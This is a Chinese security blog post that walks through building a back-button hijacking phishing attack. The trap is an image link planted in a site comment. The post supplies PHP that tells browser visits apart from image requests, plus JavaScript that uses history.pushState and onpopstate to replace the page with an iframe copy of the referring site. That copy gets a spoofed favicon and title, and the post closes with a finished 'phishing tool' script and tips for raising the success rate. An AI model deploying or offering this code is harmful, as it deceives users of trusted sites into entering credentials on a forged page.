
以为不点开“新建标签页”的图片链接就安全了?别急!现在是时候和我一起追捕漏网之鱼了。上一篇文章,我和大家分享了图片钓鱼的一个小想法《点击一张图片背后的风险》 ,这一篇文章,让我们来看看另一种情况下的钓鱼策略——源窗口打开图片钓鱼。
寻找思路
试想一下这个情景
你正在浏览某个你所信任的网站,但评论里的某张图片看不清楚。接下来你打开该图片,然而会有2种情况
新窗口打开: 上一篇文章所讨论的内容,源网站被改变成钓鱼网站。
源窗口打开: 这一篇文章要讨论的内容。你打开该图片,看完后点击浏览器上的返回按钮,继续返回浏览评论。
等等!这不就是我们可以利用的地方吗?完全可以让他点击浏览器“返回”按钮返回的那个地址不再是原来的网站地址。而是我们的钓鱼网址。
有了这个思路,那接下来,就要付出实践了。要知道,想修改浏览器的历史记录那是非常困难的(利用漏洞另说),所以只能利用已知且完全正常的方法来实现。
原理实现
HTML5给前端带来了很多丰富的特性,最重要的是现在浏览器基本都已经支持HTML5。那如果想修改历史记录肯定要去找找有关的函数
通过寻找,发现html5推出的2个新特性replaceState、pushState可以用来实现我们所需要的功能。至于这2个方法我这里就不在多说了,直接给图,大家自己看吧。


从手册上看,还是pushstate()比较适合我们,因为该方法每修改一次网址就会在历史记录里添加一个新的记录,那点击浏览器上的“返回上一页”,就能回到上一个地址了(未执行该命令时候的地址)!题外话,以前该方法未推出的时候,运用ajax技术的网站都面临着一个问题,网页内容无法被搜索引擎所抓取。现在有了这个特性,网站可以直接修改浏览器上的地址,但不跳转,然后用ajax技术获取网页。搜索引擎如果要抓取的话也有地址可抓,抓取时会请求该地址,然后网站再根据请求的地址返回对应的信息,可谓一举两得。想看看例子?yotube、twitter等网站就是这样做的。
实践操作
用户点击一张图片,然后源网站跳到外站图片显示。可以用上一篇文章的方法来判断是否为浏览器访问。
<?php if(substr($_SERVER['HTTP_ACCEPT'],0,5) == "image"){
header('Location: http://77g17a.com1.z0.glb.clouddn.com/freebuf-test-l.png');
}else{ echo "<img src='http://77g17a.com1.z0.glb.clouddn.com/freebuf-test-b.png' />"; echo "<script>"; echo "blabalabala........"; echo "</script>";
} ?>
当用户打开该图片时,第一步先用history.pushState()新建1条历史记录,然后监听这个事件,一旦发现返回按钮被触发,则开始伪造源网页。Talk is cheap. Show me the code。
var ispop;
ispop=false window.onpopstate = function (event) { if(ispop == false){
ispop =true; document.body.style.background ='black'; console.log("hello");
}
} if(ispop == false){ document.title = "This is the new page title.";
history.pushState(null,null,"hello");
}
简单的讲解一下这些代码的意思,window.onpopstate里面传入的是一个匿名函数,仅当你触发了onpopstate事件的时候才会执行(就是当你点击“返回”按钮后才会触发)。该事件内的代码主要是把网页的背景颜色改为黑色,并在控制台输出hello。
接下来的代码是直接执行的,就是把标题改掉,把地址改掉。
直接给个演示吧!

从图中可以很清晰的知道该代码所做的事。
好了,现在要继续完善我们的代码。让钓鱼网站变的更加真实,肯定是要先模仿它的标题和icon。
解决icon的问题
要动态修改网站的icon,那必须要用js无疑,经过一翻寻找。终于让我找到了修改icon的方法。再次祭出代码
var link = document.createElement('link'); link.type = 'image/x-icon'; link.rel = 'shortcut icon'; link.href = "https://www.google.com/images/branding/product/ico/googleg_lodp.ico";
document.getElementsByTagName('head')[0].appendChild(link); 废话少说,看看实际运行起来的样子。

但是,必须要与跳转过来的网站图标相同,比如我在FreeBuf上留了一张图片,用户点击图片查看,看完以后点击返回,但实际上并没有返回到freebuf,而是触发了window.onpopstate里的代码,伪造出了一个和freebuf很像的网站而已。所以既然是由freebuf上跳转过来的,那我们一定能通过document.referrer拿到跳转地址。
好了,接下来的问题是,如何拿到网站的icon,再次用Google一顿找,发现Google其实有一个api, https://www.google.com/s2/favicons?domain=freebuf.com 直接用该地址跟上你要获取图标的网址就能得到你所想要的图标,然而……
ok,那让我们继续去百度翻翻,发现国内有几个个人平台有提供这样的api。接下来,需要传入的地址必须是网站的域名,而通过document.referrer拿到的地址大多是 http://XX.XX/XX/XX.html 这样的地址。没事,用js还怕搞不定这些?下面放出修改后的代码
var link = document.createElement('link'); link.type = 'image/x-icon'; link.rel = 'shortcut icon';
var urlLink = document.referrer.replace("http://", '').replace("https://", '').split('/')[0]; link.href = "http://ico.ihuan.me/"+urlLink+"/cdn.ico";
document.getElementsByTagName('head')[0].appendChild(link); 解决title的问题
目前没找到有相关网站提供这个api,那就自己来吧,自己用php实现一个,输入网址,读取网页,再匹配一下。
<?php header("Content-type: text/html; charset=utf-8");
$url = $_GET['url']; echo getTitle($url); function getTitle($sFile) {
$sData = file_get_contents($sFile); if(preg_match('/<head.[^>]*>.*<\/head>/is', $sData, $aHead))
{
$sDataHtml = preg_replace('/<(.[^>]*)>/i', strtolower('<$1>'), $aHead[0]);
$xTitle = simplexml_import_dom(DomDocument::LoadHtml(mb_convert_encoding($sDataHtml,'HTML-ENTITIES', 'UTF-8'))); return $xTitle->head->title;
} return null;
} ?> 保存到XX.php,需要的时候用js读取XX.php?url=XXX的内容就可以了,这里就不演示的。
代码整合
现在,一个小小的钓鱼脚本已经完成了,现在我们要把上面的这些代码整合在一起,把它打造成一个钓鱼工具。把最终的js代码贴出来
var ispop,urlLink ;
ispop=false window.onpopstate = function (event) { if(ispop == false){
ispop =true; document.body.innerHTML ="<iframe width='100%' height='100%' scrolling='no' src='"+document.referrer+"' frameborder='0' allowfullscreen></iframe> "; console.log("hello");
}
} if(ispop == false){ var link = document.createElement('link');
link.type = 'image/x-icon';
link.rel = 'shortcut icon';
urlLink = document.referrer.replace("http://", '').replace("https://", '').split('/')[0];
link.href = "http://ico.ihuan.me/"+urlLink+"/cdn.ico"; document.getElementsByTagName('head')[0].appendChild(link);
ChangeTitle(urlLink);
history.pushState(null,null,"hello.php");
} function ChangeTitle() { var xmlhttp; if (window.XMLHttpRequest)
{
xmlhttp=new XMLHttpRequest();
} else {
xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
}
xmlhttp.onreadystatechange=function() { if (xmlhttp.readyState==4 && xmlhttp.status==200)
{ document.title = xmlhttp.responseText;
}
}
uurl = "/t.jpg/get.php?url="+document.referrer;
xmlhttp.open("GET",uurl,true);
xmlhttp.send();
}
如果想提高成功率可以把history.pushState(null,null,"hello")复制了10个,因为这样会让钓鱼网址的历史记录增加很多条,就可以防止因为用户点击多次返回按钮,而跳到源网页的尴尬。接下来把它整合进php就大功告成了!
<?php if(substr($_SERVER['HTTP_ACCEPT'],0,5) == "image"){
header('Location: http://77g17a.com1.z0.glb.clouddn.com/freebuf-test-l.png');
}else{ echo "<img src='http://77g17a.com1.z0.glb.clouddn.com/freebuf-test-b.png' />"; echo "<script type='text/javascript' src='hack.js'></script>";
} ?> 实际测试
第一步:找一个能插入图片的页面(图片必须要以超链接的形似,且可以打开)
第二步:等鱼上钩。
这里我就拿自己的网站来测试了(其实应该在不同域名的网站测试,我这里是同域名,看起来会不直观),我从网络上下载了个博客的模版,并嵌入一张图片<a href="URL" rel="external nofollow" ><img src="URL" rel="external nofollow" ></a>。
仔细看下面的浏览器地址本来该页面应该是在test/single.html里显示的,结果第二次就变成了/t.jpg/hello.php里的页面(即钓鱼网页)。

最后,原网页其实是显示在/t.jpg/hello.php的框架里,用户最后并没有回到他最早访问test/single.html页面